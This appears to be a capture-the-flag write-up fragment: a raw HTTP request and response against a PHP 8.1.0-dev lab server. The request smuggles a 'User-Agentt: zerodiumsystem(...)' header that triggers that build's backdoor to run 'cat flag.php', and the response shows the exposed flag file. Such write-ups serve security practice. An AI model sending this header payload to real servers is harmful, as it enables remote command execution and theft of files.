 Raw Params Headers Hex
GET / HTTP/1.1
Host: 219.219.61.234:10015
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
User-Agentt: zerodiumsystem("cat flag.php");
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 2
Raw Headers Hex
HTTP/1.1 200 OK
Host: 219.219.61.234:10015
Date: Thu, 03 Jun 2021 01:13:53 GMT
Connection: close
X-Powered-By: PHP/8.1.0-dev
Content-type: text/html; charset=UTF-8
<?php
$flag="cumtctf{qian_DA0_So50_3asy}";
I'm the best language in the world！！！